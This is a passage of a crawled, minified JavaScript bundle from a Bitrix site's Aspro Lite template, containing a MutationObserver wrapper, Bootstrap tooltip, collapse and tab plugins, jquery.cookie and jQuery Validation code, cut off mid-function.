

--- FILE ---
content_type: application/javascript
request_url: https://travers.by/bitrix/cache/js/s1/aspro-lite/template_321996295f21954c478dc682d93506c0/template_321996295f21954c478dc682d93506c0_v1.js?1761994345413745
body_size: 112942
content:

; /* Start:"a:4:{s:4:"full";s:62:"/bitrix/templates/aspro-lite/js/observer.min.js?16818229683650";s:6:"source";s:43:"/bitrix/templates/aspro-lite/js/observer.js";s:3:"min";s:47:"/bitrix/templates/aspro-lite/js/observer.min.js";s:3:"map";s:51:"/bitrix/templates/aspro-lite/js/observer.min.js.map";}"*/
"undefined"==typeof AMutationObserver&&"function"==typeof MutationObserver&&function(w,d){"use strict";var _AMutationObserver=function(_MutationObserver){function _AMutationObserver(callback){var _this;_this=_MutationObserver.call(this,(function(mutationsList,observer){_AMutationObserver.ignore||observer.paused||callback(mutationsList,observer)}))||this,_this.paused=!0,_this.id=Math.floor(Math.random()*Math.floor(1e3));try{eval("@")}catch(e){if("string"==typeof e.stack){_this.stack=e.stack.match(/[^\s]*:[\d]+:[\d]+[^\s]/g),_this.stack.splice(0,1);var script=_this.stack[0];-1!==script.indexOf("yandex.ru/metrika")?_this.id="ym":(script=script.replace(/^(.*[/])?(.*\.js)(.*)$/gi,"$2"),_this.id=script.replace(/(\.min)?\.js$/i,""))}}return _this}_inheritsLoose(_AMutationObserver,_MutationObserver);var _proto=_AMutationObserver.prototype;return _proto.observe=function observe(target,options){this.target=target,this.options=options,this.paused=!1,void 0===_AMutationObserver.observers[this.id]&&(_AMutationObserver.observers[this.id]=this),_MutationObserver.prototype.observe.call(this,target,options)},_proto.disconnect=function disconnect(){this.paused=!0,_MutationObserver.prototype.disconnect.call(this)},_proto.takeRecords=function takeRecords(){return _AMutationObserver.ignore||this.paused?[]:_MutationObserver.prototype.takeRecords.call(this)},_proto.pause=function pause(){this.paused=!0},_proto.resume=function resume(){"false"!=typeof this.options&&(this.paused=!1)},_AMutationObserver}(_wrapNativeSuper(MutationObserver));function _inheritsLoose(subClass,superClass){subClass.prototype=Object.create(superClass.prototype),subClass.prototype.constructor=subClass,subClass.__proto__=superClass}function _wrapNativeSuper(Class){var _cache="function"==typeof Map?new Map:void 0;return(_wrapNativeSuper=function _wrapNativeSuper(Class){if(null===Class||!_isNativeFunction(Class))return Class;if("function"!=typeof Class)throw new TypeError("Super expression must either be null or a function");if(void 0!==_cache){if(_cache.has(Class))return _cache.get(Class);_cache.set(Class,Wrapper)}function Wrapper(){return _construct(Class,arguments,_getPrototypeOf(this).constructor)}return Wrapper.prototype=Object.create(Class.prototype,{constructor:{value:Wrapper,enumerable:!1,writable:!0,configurable:!0}}),_setPrototypeOf(Wrapper,Class)})(Class)}function _construct(Parent,args,Class){return(_construct=_isNativeReflectConstruct()?Reflect.construct:function _construct(Parent,args,Class){var a=[null];a.push.apply(a,args);var Constructor,instance=new(Function.bind.apply(Parent,a));return Class&&_setPrototypeOf(instance,Class.prototype),instance}).apply(null,arguments)}function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function _isNativeFunction(fn){return-1!==Function.toString.call(fn).indexOf("[native code]")}function _setPrototypeOf(o,p){return(_setPrototypeOf=Object.setPrototypeOf||function _setPrototypeOf(o,p){return o.__proto__=p,o})(o,p)}function _getPrototypeOf(o){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function _getPrototypeOf(o){return o.__proto__||Object.getPrototypeOf(o)})(o)}_AMutationObserver.ignore=!1,_AMutationObserver.observers=[],_AMutationObserver.parent=MutationObserver,_AMutationObserver.toString=function(){return"function MutationObserver() { [native code] }"},MutationObserver=_AMutationObserver}(window,document);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:69:"/bitrix/templates/aspro-lite/js/lite.bootstrap.min.js?168182296813619";s:6:"source";s:49:"/bitrix/templates/aspro-lite/js/lite.bootstrap.js";s:3:"min";s:53:"/bitrix/templates/aspro-lite/js/lite.bootstrap.min.js";s:3:"map";s:57:"/bitrix/templates/aspro-lite/js/lite.bootstrap.min.js.map";}"*/
!function($){"use strict";function transitionEnd(){var el=document.createElement("bootstrap"),transEndEventNames={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var name in transEndEventNames)if(void 0!==el.style[name])return{end:transEndEventNames[name]}}$.fn.emulateTransitionEnd=function(duration){var called=!1,$el=this,callback;return $(this).one($.support.transition.end,(function(){called=!0})),setTimeout((function(){called||$($el).trigger($.support.transition.end)}),duration),this},$((function(){$.support.transition=transitionEnd()}))}(window.jQuery),function($){"use strict";var Tooltip=function(element,options){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",element,options)};Tooltip.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},Tooltip.prototype.init=function(type,element,options){this.enabled=!0,this.type=type,this.$element=$(element),this.options=this.getOptions(options);for(var triggers=this.options.trigger.split(" "),i=triggers.length;i--;){var trigger=triggers[i];if("click"==trigger)this.$element.on("click."+this.type,this.options.selector,$.proxy(this.toggle,this));else if("manual"!=trigger){var eventIn="hover"==trigger?"mouseenter":"focus",eventOut="hover"==trigger?"mouseleave":"blur";this.$element.on(eventIn+"."+this.type,this.options.selector,$.proxy(this.enter,this)),this.$element.on(eventOut+"."+this.type,this.options.selector,$.proxy(this.leave,this))}}this.options.selector?this._options=$.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},Tooltip.prototype.getDefaults=function(){return Tooltip.DEFAULTS},Tooltip.prototype.getOptions=function(options){return(options=$.extend({},this.getDefaults(),this.$element.data(),options)).delay&&"number"==typeof options.delay&&(options.delay={show:options.delay,hide:options.delay}),options},Tooltip.prototype.getDelegateOptions=function(){var options={},defaults=this.getDefaults();return this._options&&$.each(this._options,(function(key,value){defaults[key]!=value&&(options[key]=value)})),options},Tooltip.prototype.enter=function(obj){var self=obj instanceof this.constructor?obj:$(obj.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);if(clearTimeout(self.timeout),self.hoverState="in",!self.options.delay||!self.options.delay.show)return self.show();self.timeout=setTimeout((function(){"in"==self.hoverState&&self.show()}),self.options.delay.show)},Tooltip.prototype.leave=function(obj){var self=obj instanceof this.constructor?obj:$(obj.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);if(clearTimeout(self.timeout),self.hoverState="out",!self.options.delay||!self.options.delay.hide)return self.hide();self.timeout=setTimeout((function(){"out"==self.hoverState&&self.hide()}),self.options.delay.hide)},Tooltip.prototype.show=function(){var e=$.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.trigger(e),e.isDefaultPrevented())return;var $tip=this.tip();this.setContent(),this.options.animation&&$tip.addClass("fade");var placement="function"==typeof this.options.placement?this.options.placement.call(this,$tip[0],this.$element[0]):this.options.placement,autoToken=/\s?auto?\s?/i,autoPlace=autoToken.test(placement);autoPlace&&(placement=placement.replace(autoToken,"")||"top"),$tip.detach().css({top:0,left:0,display:"block"}).addClass(placement),this.options.container?$tip.appendTo(this.options.container):$tip.insertAfter(this.$element);var pos=this.getPosition(),actualWidth=$tip[0].offsetWidth,actualHeight=$tip[0].offsetHeight;if(autoPlace){var $parent=this.$element.parent(),orgPlacement=placement,docScroll=document.documentElement.scrollTop||document.body.scrollTop,parentWidth="body"==this.options.container?window.innerWidth:$parent.outerWidth(),parentHeight="body"==this.options.container?window.innerHeight:$parent.outerHeight(),parentLeft="body"==this.options.container?0:$parent.offset().left;placement="bottom"==placement&&pos.top+pos.height+actualHeight-docScroll>parentHeight?"top":"top"==placement&&pos.top-docScroll-actualHeight<0?"bottom":"right"==placement&&pos.right+actualWidth>parentWidth?"left":"left"==placement&&pos.left-actualWidth<parentLeft?"right":placement,$tip.removeClass(orgPlacement).addClass(placement)}var calculatedOffset=this.getCalculatedOffset(placement,pos,actualWidth,actualHeight);this.applyPlacement(calculatedOffset,placement),this.$element.trigger("shown.bs."+this.type)}},Tooltip.prototype.applyPlacement=function(offset,placement){var replace,$tip=this.tip(),width=$tip[0].offsetWidth,height=$tip[0].offsetHeight,marginTop=parseInt($tip.css("margin-top"),10),marginLeft=parseInt($tip.css("margin-left"),10);isNaN(marginTop)&&(marginTop=0),isNaN(marginLeft)&&(marginLeft=0),offset.top=offset.top+marginTop,offset.left=offset.left+marginLeft,$tip.offset(offset).addClass("in");var actualWidth=$tip[0].offsetWidth,actualHeight=$tip[0].offsetHeight;if("top"==placement&&actualHeight!=height&&(replace=!0,offset.top=offset.top+height-actualHeight),/bottom|top/.test(placement)){var delta=0;offset.left<0&&(delta=-2*offset.left,offset.left=0,$tip.offset(offset),actualWidth=$tip[0].offsetWidth,actualHeight=$tip[0].offsetHeight),this.replaceArrow(delta-width+actualWidth,actualWidth,"left")}else this.replaceArrow(actualHeight-height,actualHeight,"top");replace&&$tip.offset(offset)},Tooltip.prototype.replaceArrow=function(delta,dimension,position){this.arrow().css(position,delta?50*(1-delta/dimension)+"%":"")},Tooltip.prototype.setContent=function(){var $tip=this.tip(),title=this.getTitle();$tip.find(".tooltip-inner")[this.options.html?"html":"text"](title),$tip.removeClass("fade in top bottom left right")},Tooltip.prototype.hide=function(){var that=this,$tip=this.tip(),e=$.Event("hide.bs."+this.type);function complete(){"in"!=that.hoverState&&$tip.detach()}if(this.$element.trigger(e),!e.isDefaultPrevented())return $tip.removeClass("in"),$.support.transition&&this.$tip.hasClass("fade")?$tip.one($.support.transition.end,complete).emulateTransitionEnd(150):complete(),this.$element.trigger("hidden.bs."+this.type),this},Tooltip.prototype.fixTitle=function(){var $e=this.$element;($e.attr("title")||"string"!=typeof $e.attr("data-original-title"))&&$e.attr("data-original-title",$e.attr("title")||"").attr("title","")},Tooltip.prototype.hasContent=function(){return this.getTitle()},Tooltip.prototype.getPosition=function(){var el=this.$element[0];return $.extend({},"function"==typeof el.getBoundingClientRect?el.getBoundingClientRect():{width:el.offsetWidth,height:el.offsetHeight},this.$element.offset())},Tooltip.prototype.getCalculatedOffset=function(placement,pos,actualWidth,actualHeight){return"bottom"==placement?{top:pos.top+pos.height,left:pos.left+pos.width/2-actualWidth/2}:"top"==placement?{top:pos.top-actualHeight,left:pos.left+pos.width/2-actualWidth/2}:"left"==placement?{top:pos.top+pos.height/2-actualHeight/2,left:pos.left-actualWidth}:{top:pos.top+pos.height/2-actualHeight/2,left:pos.left+pos.width}},Tooltip.prototype.getTitle=function(){var title,$e=this.$element,o=this.options;return title=$e.attr("data-original-title")||("function"==typeof o.title?o.title.call($e[0]):o.title)},Tooltip.prototype.tip=function(){return this.$tip=this.$tip||$(this.options.template)},Tooltip.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},Tooltip.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},Tooltip.prototype.enable=function(){this.enabled=!0},Tooltip.prototype.disable=function(){this.enabled=!1},Tooltip.prototype.toggleEnabled=function(){this.enabled=!this.enabled},Tooltip.prototype.toggle=function(e){var self=e?$(e.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;self.tip().hasClass("in")?self.leave(self):self.enter(self)},Tooltip.prototype.destroy=function(){this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var old=$.fn.tooltip;$.fn.tooltip=function(option){return this.each((function(){var $this=$(this),data=$this.data("bs.tooltip"),options="object"==typeof option&&option;data||$this.data("bs.tooltip",data=new Tooltip(this,options)),"string"==typeof option&&data[option]()}))},$.fn.tooltip.Constructor=Tooltip,$.fn.tooltip.noConflict=function(){return $.fn.tooltip=old,this}}(window.jQuery),function($){"use strict";var Collapse=function(element,options){this.$element=$(element),this.options=$.extend({},Collapse.DEFAULTS,options),this.transitioning=null,this.options.parent&&(this.$parent=$(this.options.parent)),this.options.toggle&&this.toggle()};Collapse.DEFAULTS={toggle:!0},Collapse.prototype.dimension=function(){var hasWidth;return this.$element.hasClass("width")?"width":"height"},Collapse.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var startEvent=$.Event("show.bs.collapse");if(this.$element.trigger(startEvent),!startEvent.isDefaultPrevented()){var actives=this.$parent&&this.$parent.find("> .panel > .in");if(actives&&actives.length){var hasData=actives.data("bs.collapse");if(hasData&&hasData.transitioning)return;actives.collapse("hide"),hasData||actives.data("bs.collapse",null)}var dimension=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[dimension](0),this.transitioning=1;var complete=function(){this.$element.removeClass("collapsing").addClass("in")[dimension]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!$.support.transition)return complete.call(this);var scrollSize=$.camelCase(["scroll",dimension].join("-"));this.$element.one($.support.transition.end,$.proxy(complete,this)).emulateTransitionEnd(350)[dimension](this.$element[0][scrollSize])}}},Collapse.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var startEvent=$.Event("hide.bs.collapse");if(this.$element.trigger(startEvent),!startEvent.isDefaultPrevented()){var dimension=this.dimension();this.$element[dimension](this.$element[dimension]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var complete=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};if(!$.support.transition)return complete.call(this);this.$element[dimension](0).one($.support.transition.end,$.proxy(complete,this)).emulateTransitionEnd(350)}}},Collapse.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var old=$.fn.collapse;$.fn.collapse=function(option){return this.each((function(){var $this=$(this),data=$this.data("bs.collapse"),options=$.extend({},Collapse.DEFAULTS,$this.data(),"object"==typeof option&&option);data||$this.data("bs.collapse",data=new Collapse(this,options)),"string"==typeof option&&data[option]()}))},$.fn.collapse.Constructor=Collapse,$.fn.collapse.noConflict=function(){return $.fn.collapse=old,this},$(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",(function(e){var $this=$(this),href,target=$this.attr("data-target")||e.preventDefault()||(href=$this.attr("href"))&&href.replace(/.*(?=#[^\s]+$)/,""),$target=$(target),data=$target.data("bs.collapse"),option=data?"toggle":$this.data(),parent=$this.attr("data-parent"),$parent=parent&&$(parent);data&&data.transitioning||($parent&&$parent.find('[data-toggle=collapse][data-parent="'+parent+'"]').not($this).addClass("collapsed"),$this[$target.hasClass("in")?"addClass":"removeClass"]("collapsed")),$target.collapse(option)}))}(window.jQuery),function($){"use strict";var Tab=function(element){this.element=$(element)};Tab.prototype.show=function(){var $this=this.element,$ul=$this.closest("ul:not(.dropdown-menu)"),selector=$this.attr("data-target");if(selector||(selector=(selector=$this.attr("href"))&&selector.replace(/.*(?=#[^\s]*$)/,"")),!$this.parent("li").hasClass("active")){var previous=$ul.find(".active:last a")[0],e=$.Event("show.bs.tab",{relatedTarget:previous});if($this.trigger(e),!e.isDefaultPrevented()){var $target=$(selector);this.activate($this.parent("li"),$ul),this.activate($target,$target.parent(),(function(){$this.trigger({type:"shown.bs.tab",relatedTarget:previous})}))}}},Tab.prototype.activate=function(element,container,callback){var $active=container.find("> .active"),transition=callback&&$.support.transition&&$active.hasClass("fade");function next(){$active.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),element.addClass("active"),transition?(element[0].offsetWidth,element.addClass("in")):element.removeClass("fade"),element.parent(".dropdown-menu")&&element.closest("li.dropdown").addClass("active"),callback&&callback()}transition?$active.one($.support.transition.end,next).emulateTransitionEnd(150):next(),$active.removeClass("in")};var old=$.fn.tab;$.fn.tab=function(option){return this.each((function(){var $this=$(this),data=$this.data("bs.tab");data||$this.data("bs.tab",data=new Tab(this)),"string"==typeof option&&data[option]()}))},$.fn.tab.Constructor=Tab,$.fn.tab.noConflict=function(){return $.fn.tab=old,this},$(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',(function(e){e.preventDefault(),$(this).tab("show")}))}(window.jQuery);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:71:"/bitrix/templates/aspro-lite/vendor/jquery.cookie.min.js?16818229681613";s:6:"source";s:52:"/bitrix/templates/aspro-lite/vendor/jquery.cookie.js";s:3:"min";s:56:"/bitrix/templates/aspro-lite/vendor/jquery.cookie.min.js";s:3:"map";s:60:"/bitrix/templates/aspro-lite/vendor/jquery.cookie.min.js.map";}"*/
/*!
 * jQuery Cookie Plugin v1.3.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
!function(factory){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],factory):factory(jQuery)}((function($){var pluses=/\+/g;function raw(s){return s}function decoded(s){return decodeURIComponent(s.replace(pluses," "))}function converted(s){0===s.indexOf('"')&&(s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return config.json?JSON.parse(s):s}catch(er){}}var config=$.cookie=function(key,value,options){if(void 0!==value){if("number"==typeof(options=$.extend({},config.defaults,options)).expires){var days=options.expires,t=options.expires=new Date;t.setDate(t.getDate()+days)}return value=config.json?JSON.stringify(value):String(value),document.cookie=[encodeURIComponent(key),"=",config.raw?value:encodeURIComponent(value),options.expires?"; expires="+options.expires.toUTCString():"",options.path?"; path="+options.path:"",options.domain?"; domain="+options.domain:"",options.secure?"; secure":""].join("")}for(var decode=config.raw?raw:decoded,cookies=document.cookie.split("; "),result=key?void 0:{},i=0,l=cookies.length;i<l;i++){var parts=cookies[i].split("="),name=decode(parts.shift()),cookie=decode(parts.join("="));if(key&&key===name){result=converted(cookie);break}key||(result[name]=converted(cookie))}return result};config.defaults={},$.removeCookie=function(key,options){return void 0!==$.cookie(key)&&($.cookie(key,"",$.extend(options,{expires:-1})),!0)}}));
/* End */
;
; /* Start:"a:4:{s:4:"full";s:74:"/bitrix/templates/aspro-lite/vendor/jquery.validate.min.js?168182296822254";s:6:"source";s:58:"/bitrix/templates/aspro-lite/vendor/jquery.validate.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*! jQuery Validation Plugin - v1.13.1 - 10/14/2014
 * http://jqueryvalidation.org/
 * Copyright (c) 2014 Jörn Zaefferer; Licensed MIT */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){a.extend(a.fn,{validate:function(b){if(!this.length)return void(b&&b.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."));var c=a.data(this[0],"validator");return c?c:(this.attr("novalidate","novalidate"),c=new a.validator(b,this[0]),a.data(this[0],"validator",c),c.settings.onsubmit&&(this.validateDelegate(":submit","click",function(b){c.settings.submitHandler&&(c.submitButton=b.target),a(b.target).hasClass("cancel")&&(c.cancelSubmit=!0),void 0!==a(b.target).attr("formnovalidate")&&(c.cancelSubmit=!0)}),this.submit(function(b){function d(){var d,e;return c.settings.submitHandler?(c.submitButton&&(d=a("<input type='hidden'/>").attr("name",c.submitButton.name).val(a(c.submitButton).val()).appendTo(c.currentForm)),e=c.settings.submitHandler.call(c,c.currentForm,b),c.submitButton&&d.remove(),void 0!==e?e:!1):!0}return c.settings.debug&&b.preventDefault(),c.cancelSubmit?(c.cancelSubmit=!1,d()):c.form()?c.pendingRequest?(c.formSubmitted=!0,!1):d():(c.focusInvalid(),!1)})),c)},valid:function(){var b,c;return a(this[0]).is("form")?b=this.validate().form():(b=!0,c=a(this[0].form).validate(),this.each(function(){b=c.element(this)&&b})),b},removeAttrs:function(b){var c={},d=this;return a.each(b.split(/\s/),function(a,b){c[b]=d.attr(b),d.removeAttr(b)}),c},rules:function(b,c){var d,e,f,g,h,i,j=this[0];if(b)switch(d=a.data(j.form,"validator").settings,e=d.rules,f=a.validator.staticRules(j),b){case"add":a.extend(f,a.validator.normalizeRule(c)),delete f.messages,e[j.name]=f,c.messages&&(d.messages[j.name]=a.extend(d.messages[j.name],c.messages));break;case"remove":return c?(i={},a.each(c.split(/\s/),function(b,c){i[c]=f[c],delete f[c],"required"===c&&a(j).removeAttr("aria-required")}),i):(delete e[j.name],f)}return g=a.validator.normalizeRules(a.extend({},a.validator.classRules(j),a.validator.attributeRules(j),a.validator.dataRules(j),a.validator.staticRules(j)),j),g.required&&(h=g.required,delete g.required,g=a.extend({required:h},g),a(j).attr("aria-required","true")),g.remote&&(h=g.remote,delete g.remote,g=a.extend(g,{remote:h})),g}}),a.extend(a.expr[":"],{blank:function(b){return!a.trim(""+a(b).val())},filled:function(b){return!!a.trim(""+a(b).val())},unchecked:function(b){return!a(b).prop("checked")}}),a.validator=function(b,c){this.settings=a.extend(!0,{},a.validator.defaults,b),this.currentForm=c,this.init()},a.validator.format=function(b,c){return 1===arguments.length?function(){var c=a.makeArray(arguments);return c.unshift(b),a.validator.format.apply(this,c)}:(arguments.length>2&&c.constructor!==Array&&(c=a.makeArray(arguments).slice(1)),c.constructor!==Array&&(c=[c]),a.each(c,function(a,c){b=b.replace(new RegExp("\\{"+a+"\\}","g"),function(){return c})}),b)},a.extend(a.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:a([]),errorLabelContainer:a([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(a){this.lastActive=a,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,a,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(a)))},onfocusout:function(a){this.checkable(a)||!(a.name in this.submitted)&&this.optional(a)||this.element(a)},onkeyup:function(a,b){(9!==b.which||""!==this.elementValue(a))&&(a.name in this.submitted||a===this.lastElement)&&this.element(a)},onclick:function(a){a.name in this.submitted?this.element(a):a.parentNode.name in this.submitted&&this.element(a.parentNode)},highlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).addClass(c).removeClass(d):a(b).addClass(c).removeClass(d)},unhighlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).removeClass(c).addClass(d):a(b).removeClass(c).addClass(d)}},setDefaults:function(b){a.extend(a.validator.defaults,b)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:a.validator.format("Please enter no more than {0} characters."),minlength:a.validator.format("Please enter at least {0} characters."),rangelength:a.validator.format("Please enter a value between {0} and {1} characters long."),range:a.validator.format("Please enter a value between {0} and {1}."),max:a.validator.format("Please enter a value less than or equal to {0}."),min:a.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){function b(b){var c=a.data(this[0].form,"validator"),d="on"+b.type.replace(/^validate/,""),e=c.settings;e[d]&&!this.is(e.ignore)&&e[d].call(c,this[0],b)}this.labelContainer=a(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||a(this.currentForm),this.containers=a(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var c,d=this.groups={};a.each(this.settings.groups,function(b,c){"string"==typeof c&&(c=c.split(/\s/)),a.each(c,function(a,c){d[c]=b})}),c=this.settings.rules,a.each(c,function(b,d){c[b]=a.validator.normalizeRule(d)}),a(this.currentForm).validateDelegate(":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']","focusin focusout keyup",b).validateDelegate("select, option, [type='radio'], [type='checkbox']","click",b),this.settings.invalidHandler&&a(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler),a(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),a.extend(this.submitted,this.errorMap),this.invalid=a.extend({},this.errorMap),this.valid()||a(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var a=0,b=this.currentElements=this.elements();b[a];a++)this.check(b[a]);return this.valid()},element:function(b){var c=this.clean(b),d=this.validationTargetFor(c),e=!0;return this.lastElement=d,void 0===d?delete this.invalid[c.name]:(this.prepareElement(d),this.currentElements=a(d),e=this.check(d)!==!1,e?delete this.invalid[d.name]:this.invalid[d.name]=!0),a(b).attr("aria-invalid",!e),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),e},showErrors:function(b){if(b){a.extend(this.errorMap,b),this.errorList=[];for(var c in b)this.errorList.push({message:b[c],element:this.findByName(c)[0]});this.successList=a.grep(this.successList,function(a){return!(a.name in b)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){a.fn.resetForm&&a(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors(),this.elements().removeClass(this.settings.errorClass).removeData("previousValue").removeAttr("aria-invalid")},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(a){var b,c=0;for(b in a)c++;return c},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(a){a.not(this.containers).text(""),this.addWrapper(a).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{a(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(b){}},findLastActive:function(){var b=this.lastActive;return b&&1===a.grep(this.errorList,function(a){return a.element.name===b.name}).length&&b},elements:function(){var b=this,c={};return a(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled], [readonly]").not(this.settings.ignore).filter(function(){return!this.name&&b.settings.debug&&window.console&&console.error("%o has no name assigned",this),this.name in c||!b.objectLength(a(this).rules())?!1:(c[this.name]=!0,!0)})},clean:function(b){return a(b)[0]},errors:function(){var b=this.settings.errorClass.split(" ").join(".");return a(this.settings.errorElement+"."+b,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=a([]),this.toHide=a([]),this.currentElements=a([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(a){this.reset(),this.toHide=this.errorsFor(a)},elementValue:function(b){var c,d=a(b),e=b.type;return"radio"===e||"checkbox"===e?a("input[name='"+b.name+"']:checked").val():"number"===e&&"undefined"!=typeof b.validity?b.validity.badInput?!1:d.val():(c=d.val(),"string"==typeof c?c.replace(/\r/g,""):c)},check:function(b){b=this.validationTargetFor(this.clean(b));var c,d,e,f=a(b).rules(),g=a.map(f,function(a,b){return b}).length,h=!1,i=this.elementValue(b);for(d in f){e={method:d,parameters:f[d]};try{if(c=a.validator.methods[d].call(this,i,b,e.parameters),"dependency-mismatch"===c&&1===g){h=!0;continue}if(h=!1,"pending"===c)return void(this.toHide=this.toHide.not(this.errorsFor(b)));if(!c)return this.formatAndAdd(b,e),!1}catch(j){throw 